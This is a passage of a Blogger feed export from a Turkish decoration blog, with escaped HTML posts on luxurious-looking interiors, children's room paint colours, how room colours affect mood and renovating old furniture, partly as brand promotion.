\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwkxv1SPXSWv6s4Cbh-az75U0qCTwas7gnttzFEuLBtipkD5VBA7TLl722nFNqPk5mqbHw_He879W214j1eSmiNPmUHClGyUc1vJmSC0WghnawmqSJOJ9eOL8LI8VZj5sNQGZUHP1BDG0nCI1stWOfBskc8Q19F6dgJNnFQx5tVW75z-TdHW3ToqE\/s768\/suslemelerde_dogru_adimi_atin.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"523\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwkxv1SPXSWv6s4Cbh-az75U0qCTwas7gnttzFEuLBtipkD5VBA7TLl722nFNqPk5mqbHw_He879W214j1eSmiNPmUHClGyUc1vJmSC0WghnawmqSJOJ9eOL8LI8VZj5sNQGZUHP1BDG0nCI1stWOfBskc8Q19F6dgJNnFQx5tVW75z-TdHW3ToqE\/s16000\/suslemelerde_dogru_adimi_atin.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESüslemelerde Doğru Adımlar Atın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYukarıdaki fotoğraf sizce de lüksün tanımı gibi durmuyor mu? Bunun nedeni, renklerin, mobilyaların ve dekorasyonun akıllıca ve zevkli bir şekilde harmanlanmış olmasından kaynaklanıyor. Örneğin koltuklarınızı kraliyet mavisi seçip kalan eşyaları açık renklerde kullanırsanız, büyük objelerin yanında küçük aksesuarlar tercih ederseniz odanıza hem derin hem de zenginlik katarsınız. Özellikle cam vazolar, küçük objeler veya eklektik ürünler bir arada uyumlu ve şık gözükür.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwEI0my4Mb8yBjJ8dIyrf4qUpFWGIrOj42ytxGe33LSIkMLK9RiycowbKt3So1FVmxN20864eBjmAX34ALOAYZG4WW-1MLSVGn0_5XvPJ6S-mEWKaATulMg4cw4n9tA5Q6G6v-NtiYmXj6t_YL8SR0VZXBYNQpOrHZC9PhJVf6cJQOeiWwX4n1Cz_\/s768\/yastiklarinizi_duzgun_secmelisiniz.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"523\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwEI0my4Mb8yBjJ8dIyrf4qUpFWGIrOj42ytxGe33LSIkMLK9RiycowbKt3So1FVmxN20864eBjmAX34ALOAYZG4WW-1MLSVGn0_5XvPJ6S-mEWKaATulMg4cw4n9tA5Q6G6v-NtiYmXj6t_YL8SR0VZXBYNQpOrHZC9PhJVf6cJQOeiWwX4n1Cz_\/s16000\/yastiklarinizi_duzgun_secmelisiniz.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYastıklarınızı Dikkatli Seçmelisiniz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoltuk ya da yatağınız için seçeceğiniz kırlent ve yastıklar konusunda dikkatli olmalısınız. Sayıları önemli değil fakat kumaş desenleri, şekilleri ve materyalleri oldukça önemli. Eğer zor materyaller seçerseniz, değişiklik yapmak bir o kadar\u0026nbsp; zor olur. Hem dekoratif anlamda hem de temizlik yaparken. Odanızı ucuz gösterme eğiliminde olabilecek her şeyden kaçının, risk almadan hareket etmek için düz renk ve desensiz yastıkları seçebilirsiniz. Kadife yastıkları da aklınızda bulundurmayı unutmayın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7668741966288598500\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/evinizi-luks-gostermenin-yollari.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7668741966288598500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7668741966288598500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/evinizi-luks-gostermenin-yollari.html","title":"Evinizi lüks göstermenin yolları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyYEvIr95k4anzsGFrJ3q4ulsHiXiEnyLRL_OTn2_zOaqOPcgp9Z3yloUrWCtZyyOxNGPzt2Fiz1HfcyBPuA7Ygw6Gk-Fx5plDWTMB3ul-DL4JXUdMS7Rgd-zHWQDtaB6QzynG0Y6SkaSHglg7BwhtAw3y1nTerRU6gdyRr_5I1mS9xwVrbugsnDJp\/s72-c\/Evinizi%20l%C3%BCks%20g%C3%B6stermenin%20yollar%C4%B1.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4738659383887793977"},"published":{"$t":"2025-09-16T15:56:00.000+03:00"},"updated":{"$t":"2025-09-16T15:56:08.784+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Çocuk odaları için sağlıklı ve renkli çözümler"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl345sH96xrXJ3dygZGRQgMPMyR_72lj8uIns25krPBtxjgMiWjSkeXIfIaT9_0bK2wBrk1s1pa4cHlhcJEasCeYfCIQA4eKYcGFLV-9MdIeumR9HjeAjrrjsMiJ1TGja0yd9UV6ubGNA\/s1600\/1578036908_Bi_Boya_Mavi_Atlas_Plastik_Trendy______Cephe_Boya.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl345sH96xrXJ3dygZGRQgMPMyR_72lj8uIns25krPBtxjgMiWjSkeXIfIaT9_0bK2wBrk1s1pa4cHlhcJEasCeYfCIQA4eKYcGFLV-9MdIeumR9HjeAjrrjsMiJ1TGja0yd9UV6ubGNA\/s1600\/1578036908_Bi_Boya_Mavi_Atlas_Plastik_Trendy______Cephe_Boya.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EBinlerce renk alternatifini farklı zevk ve beğenilere göre geliştiren Bi’Boya, çevre dostu iç cephe boyaları ile yaşam alanlarının havasını değiştiriyor.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBi’Boya’nın, özel teknolojiyle geliştirdiği leke itici, su bazlı iç cephe boyası Kolay Temizlenen Comfort ile duvar boyalarındaki lekeler, kirler, çizikler sorun olmaktan çıkıyor. Siz de, kolay temizlenme özelliğiyle çabuk kirlenen çocuk odalarında Comfort serisini tercih ederek, hem onlara sağlıklı mekanlar yaratın hem de yaratıcılıklarının önünü açın. Ayrıca Bi’Boya uzmanlarının renk önerileriyle de çocuklarınızın başarı motivasyonlarının artmasını katkıda bulunun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003ERenkler motivasyonu artırabilir mi?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\nKolay temizlenme özelliği sayesinde fark yaratan Kolay Temizlenen Comfort, bu sayede çocuk odalarında daha fazla tercih ediliyor. Bi’Boya, ayrıca ailelere sadece kaliteli ve güvenilir boyalar sunmakla kalmıyor aynı zamanda hem kendileri hem de çocukları için uygun renk seçimi için uzman desteği de veriyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n‘Çocuk odası duvar rengi seçimi nasıl yapılır?’, ‘Zeka geliştiren renkler nelerdir?’ gibi soruların cevaplarını Bi’Boya uzmanları sizler için hazırladı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRenkler, sadece büyüklerin değil, çocukların da duygularını etkiliyor. Çocuklar henüz fiziki ve zihinsel gelişimlerini tamamlamadıkları için dışarıdan gelen uyarıcılara çok duyarlı olurlar. Çocuk odası, duvar rengi seçimi yaparken hem çocuğunuzun sevdiği, onun zihinsel gelişimine katkı sağlayan, duygularını harekete geçiren hem de huzur veren renkleri bir araya getirerek doğru bir seçim yapmanız büyük önem taşıyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nBaşarının rengi çocuğunuzun en sevdiği renktir\u003C\/h3\u003E\n\u003Cbr \/\u003E\n‘Başarının rengi nedir?’ diye düşünüyorsanız; size hemen bunun kişisel özelliklerle alakalı olduğunu söyleyelim. Çocuk odası için boya renk seçimi yaparken, çocuğunun zevklerini göz önünde bulundurmalısınız. İlk olarak onu başarıya taşıyacak renk, en sevdiği renktir. Çocuğunun kişisel özelliklerini dikkate alarak, onun içinde zevkle oynayacağı, uyuyacağı ve kitap okuyacağı bir oda rengi seçmelisiniz. Her renk farklı bir duyguyu hareket geçirse de, çocuklarda öğrenmeyi kolaylaştıran renkler şunlardır:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1) Sarı ile öğrenme sürecini tetikleyebilirsiniz\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nÇocuğunuz için oda dekorasyonu yaparken, onun sevdiği renklerin yanı sıra yaratıcı renkleri de göz önünde bulundurmalısınız. Çocuk odası duvar rengi seçenekleri arasında sarının tatlı tonlarını seçerek, onun dikkatinin artmasını sağlayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2) Mavi huzuru sembolize eder\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nMavi, doğadaki en güzel renklerden biridir. Doğal ve yapay aydınlatmalar ile harika uyum yakalayan mavi ve tonları, çocuk odalarında tercih edilmesi gereken ideal renklerdendir. Özellikle turkuaz denizi ve gökyüzünü çağrıştırdığı için çocuğunuzun zihnini toplamasına katkı sağlar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3) Yeşil ile doğal bir atmosfer yaratın\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nYeşil, doğanın rengidir. Temizliği, saflığı, yaşamı ve doğayı simgeleyen yeşili, çocuğunuzun odasında mutlaka kullanmaya özen gösterin. Çocuğunuzun ders çalışırken odaklanma ya da kolay sıkılma problemi varsa; yeşilin tonlarına boyanmış bir oda dekore etmek akıllıca olur. Odasındaki duvarlarda kullanacağınız yeşil rengi ile odaya doğal bir atmosfer katabilirsiniz. Yeşilin huzurlu ortamına sahip odasında çocuğunuz, kaliteli vakit geçirerek dikkatini daha kolay toplayabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4) Turuncu ile sosyal bir birey olmasını sağlayın\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nTuruncu da, çocuk odası duvar rengi seçimi yaparken tercih edebileceğiniz güzel bir renktir. Çocuğunuz, sosyal ve dışa dönük bir renk olan turuncu ile kendini güvende ve sosyal hissedecektir. Turuncunun canlı ve dinamik bir renk olması sayesinde sabahları zinde ve mutlu uyanacaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5) Özgün tasarımlar ile harika işler çıkarabilirsiniz\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nÇocuk odası duvar rengi seçerken, çocuğunun odasını tek bir renge boyamanıza da gerek yok. Onun hayal gücüyle yarışacak kadar özgün tasarımlar yapabilirsiniz. Mesela, onun en sevdiği çizgi film karakterinin çıkartmasını odasındaki duvara yerleştirebilirsiniz. El yeteneğiniz varsa çocuğunuzla birlikte gezegenleri, yıldızları, arabaları, dağları duvarlarda yaratarak harika vakit geçirebilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4738659383887793977\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/cocuk-odalari-icin-saglikli-ve-renkli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4738659383887793977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4738659383887793977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/cocuk-odalari-icin-saglikli-ve-renkli.html","title":"Çocuk odaları için sağlıklı ve renkli çözümler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl345sH96xrXJ3dygZGRQgMPMyR_72lj8uIns25krPBtxjgMiWjSkeXIfIaT9_0bK2wBrk1s1pa4cHlhcJEasCeYfCIQA4eKYcGFLV-9MdIeumR9HjeAjrrjsMiJ1TGja0yd9UV6ubGNA\/s72-c\/1578036908_Bi_Boya_Mavi_Atlas_Plastik_Trendy______Cephe_Boya.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2827913747653061578"},"published":{"$t":"2025-09-11T17:27:00.000+03:00"},"updated":{"$t":"2025-09-11T17:27:25.611+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Oda renkleri ruh halinizi nasıl etkiliyor"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VaOo5EhpiumRqyJC2b6XtErQHCnbZbkzbn3OvVc5uR8e4ydbjaN78FcDP2bDm2DydWCimMhB0fU9xSNjFTDifnW9yX74DU02bseG4umdqXxcP0x3iOuLQcp_minrDFt2M2JAkP_NFfM\/s1600\/Oda+renkleri+ruh+halinizi+nas%25C4%25B1l+etkiliyor.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VaOo5EhpiumRqyJC2b6XtErQHCnbZbkzbn3OvVc5uR8e4ydbjaN78FcDP2bDm2DydWCimMhB0fU9xSNjFTDifnW9yX74DU02bseG4umdqXxcP0x3iOuLQcp_minrDFt2M2JAkP_NFfM\/s1600\/Oda+renkleri+ruh+halinizi+nas%25C4%25B1l+etkiliyor.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EUzmanlar, kullanılacak boya ve dekor renginin, mekanın  kullanılış amacına göre belirlenmesi gerektiğini, dekor renklerinin, yansıttığı  ışık ve hissettirdiği duygularla kişiler üzerinde olumlu ya olumsuz etkiler  yapabileceğini belirtiyor.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EKırmızı çalışma isteğini  arttırır\u003C\/b\u003E\u003C\/h3\u003E\nFiziksel gücün, hareketin rengi olan kırmızının başlangıçları  teşvik ettiğini belirten uzmanlar, 'Kırmızı çalışma şevkini artırır. Tembelliğin  karşıtıdır, ancak kızgınlığa ve saldırganlığa da yol açabilir. Bu nedenle  hareketin yoğun olduğu yerlerde çocuk odaları, dans stüdyoları ile diskotekler  gibi topluma açık olan alanlarda kullanılmalıdır. Koyu tonları yoğun ve sıkıcı  bir atmosfer yaratır' diye açıklıyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ETuruncu gösteriş meraklısı  karakteri yansıtıyor\u003C\/b\u003E\u003C\/h3\u003E\nTuruncunun da kırmızı gibi dışa dönük ve heyecan  verici hatta kırmızıdan daha yapıcı olduğunu belirten uzmanlar, sağlık,  canlılık, yaratıcılık, güven, cesaret ve iletişimi simgeleyen turuncunun ezici  olma ve üstün gelme isteklerini de beraberinde getirdiğini ifade ediyor. Turuncu  ayrıca, gösteriş meraklısı bir karakteri yansıtıyor. Mutfakta, çocuk, yemek  odası ile koridorlarda, neşe ve mutluluk vermesi istenen her ortamda  kullanılabiliyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ESarı; parlak, neşeli ve sevecen\u003C\/b\u003E\u003C\/h3\u003E\nSarının  parlak, neşeli ve sevecen etkisinin umut aşıladığını belirten uzmanlar, ''İlham  vericidir. Zihinsel karışıklığa da yol açabilir. Mutfak için çok uygundur.  Çalışma odalarında kullanılmamalıdır çünkü zihni bulandırıp karışıklığa yol  açar. Dinlenme amaçlı ortamlarda da önerilmez'' diye vurguluyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EYeşil  paylaşımın rengi\u003C\/b\u003E\u003C\/h3\u003E\nPaylaşımın, işbirliğinin, uyumun ve cömertliğin rengi  olan yeşilin ise, yatıştırıcı etkisine dikkati çekerek, yeşilin güven ve huzur  verdiğini ifade eden uzmanlar, \u0026nbsp;''Yeşile yakın bir renk olan turkuaz da  değişimin ve dönüşümün simgesidir. Dikkati ayakta tutar. Kendini ifade etmeye  yardımcı olur. Mekanları daha geniş gösterir. Banyolar, yatak odaları ve çalışma  odalarında da kullanılabilir. Açık tonları duvar için uygundur. Mavi ise barışı,  sevgiyi ifade eder. Hayalperestlik ve aşırı duygusallık yaratabilir. Sakinleşme,  stres atma, dinlenme amaçlı olan her yerde kullanılabilir. Yatak odalarında,  meditasyon mekanlarında açık tonları uygundur. Hareketin ve çalışmanın çok  olduğu yerlerde kullanılmamalıdır. Koyu tonları tembellik ve melankoli yaratır'  diye belirtiyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EMor yaratıcılığı arttırıyor\u003C\/b\u003E\u003C\/h3\u003E\nUzmanlar, asaleti  ve kendine güveni temsil eden morun yaratıcılık ve hoşgörü uyandırdığını dile  getirerek bu rengin unutkanlık ve sabırsızlık yaratabileceğini dile getiriyor.  Morun, özellikle meditasyon odaları için uygun bir renk olduğunu anlatan  uzmanlar, bu rengin lavanta, leylak ve orkide tonlarının yatak odaları ve  çalışma odalarında kullanıldığını, kendine güven duygusunu uyandıran bu rengin  açık tonlarıyla hastanelerin bekleme odalarının dekore edilebileceğinin altını  çiziyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EBeyaz, siyah ve kahverengi...\u003C\/b\u003E\u003C\/h3\u003E\nBeyazın enerji sistemini  dengelediği, yaratıcılık duygularını açığa çıkardığı ve geliştirdiğini  vurugulanırken, siyah, gri ve kahverengi gibi renklerin ise yoğun ve ağır bir  enerjiye sahip olduğu kaydedildi. Siyahın aşırılıkları dengelediğini ancak tek  renk olarak kullanılmaması gerektiği, kahverenginin de sosyal dengeyi ve toplum  içinde rahatlığı sağlayan bir etkiye sahip olduğu belirtildi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2827913747653061578\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2012\/04\/ic-mekan-renkleri-kisiligi-etkiliyor.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2827913747653061578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2827913747653061578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2012\/04\/ic-mekan-renkleri-kisiligi-etkiliyor.html","title":"Oda renkleri ruh halinizi nasıl etkiliyor"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VaOo5EhpiumRqyJC2b6XtErQHCnbZbkzbn3OvVc5uR8e4ydbjaN78FcDP2bDm2DydWCimMhB0fU9xSNjFTDifnW9yX74DU02bseG4umdqXxcP0x3iOuLQcp_minrDFt2M2JAkP_NFfM\/s72-c\/Oda+renkleri+ruh+halinizi+nas%25C4%25B1l+etkiliyor.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2581711262840400757"},"published":{"$t":"2025-09-05T18:45:00.000+03:00"},"updated":{"$t":"2025-09-05T18:45:01.746+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Mobilyalarınızı yenilemek için keyifli öneriler "},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyJY7_jYX3qU7Q7geNruH_tIoJ4oXo6g6NVW0n43qxGtUBM-GYind4_vb8rNcmlYfHyLatg1VjKGz37PSnK1JM5XHSa-2KBZ7baAEWv9tDmB5WgeD8d2Cnz1UqkQAaVH492w8HIQ0Pks\/s1600\/shutterstock_34311040.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyJY7_jYX3qU7Q7geNruH_tIoJ4oXo6g6NVW0n43qxGtUBM-GYind4_vb8rNcmlYfHyLatg1VjKGz37PSnK1JM5XHSa-2KBZ7baAEWv9tDmB5WgeD8d2Cnz1UqkQAaVH492w8HIQ0Pks\/s16000\/shutterstock_34311040.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E1990’lara kadar dünya genelinde önce 1. ve 2. Dünya savaşlarının yıkıcı etkisinin yıllar süren yokluk yankısı sonra da üretimin hızlanmak için patinaj yaptığı dönem, giysi, eşya, mobilya hatta gıdanın ulaşılmaz ve değerli olmasına neden olmuştur.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nİşte bu 1940-1990 arası dönem tüm dünyada yokluğun hemen herkes için geçerli olduğu, mevcut bir eşyanın nesiller boyu kullanıldığı aynı zamanda da malzeme kalitesinin henüz polyester, sıkıştırılmış sunta gibi yapay desteğin söz konusu olmaması nedeniyle yüksek olduğu bir dönemdi. Ancak 1990’lardan sonra seri üretimin hızla artması, ürünün ucuzlaması ve zincirleme olarak \u003Cb\u003Eeşyanın değerini\u003C\/b\u003E yitirmesi gibi bir sonuç ortaya çıktı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGünümüzde bu nedenle insanlar mevcut \u003Cb\u003Emobilyalarını yenilemek\u003C\/b\u003E yani onararak günün trendine uydurmak yerine atmak ve tüketmek eğilimi gösteriyorlar. Ancak aile yadigari manevi değeri olan bir eşya, hayat boyu saklamak istediğiniz malzemesi kıymetli bir mobilya ya da döşemesi yırtılmış olmasına karşın tarzı sizin için çok keyifli olan bir koltuk için tek çözüm atmak yenisi almak ve tüketmek değil. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2q170Aue32S3Q280ikBR_ffDEzOmsdZOkBQOOgU8spN_Q1ddKnajE3Vs_rqiW8HFq7Jduo9vRbDBDaBaaWuzWVzXV0jCzkRCT3H7VJ_Aolc_czYsfMHBceALUqrG8sVJSJe9jNOGamk\/s1600\/shutterstock_90157420.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2q170Aue32S3Q280ikBR_ffDEzOmsdZOkBQOOgU8spN_Q1ddKnajE3Vs_rqiW8HFq7Jduo9vRbDBDaBaaWuzWVzXV0jCzkRCT3H7VJ_Aolc_czYsfMHBceALUqrG8sVJSJe9jNOGamk\/s16000\/shutterstock_90157420.jpg\" \/\u003E\u003C\/a\u003ETüketme alışkanlığına naif bir yaklaşım geliştirmek, malzeme, tasarım ya da sadece duygusal kalitesi yüksek eşyaları geleceğe taşımak için deco.zone \u003Cb\u003ETürkçe dekorasyon blogunun\u003C\/b\u003E size sunacağı önerileri çok seveceksiniz.  Keyifli boyama önerileriyle eski sandalyeleri çok tarz dekorasyon detaylarına dönüştürmek, döşemelere en ternd desenlerle kumaş fikirleri sunmak bir yana eşyayı nasıl boyayacağınızdan nasıl tamir edeceğinize kadar pek çok bilgi  deco.zone’da uzmanlar tarafından yalın bir dille anlatılıyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEski sandalyelerinizi nasıl boyacacağınız\u003C\/b\u003E, yüzleri eskimiş koltuklarınızı nasıl yenileyeceğiniz, eski salon takımınızı nasıl beyaza boyayacağınız gibi detaylar hakkında bilgi sahibi olmak için\u0026nbsp;size yeter.\u003Cbr \/\u003E\n\u003Cbr 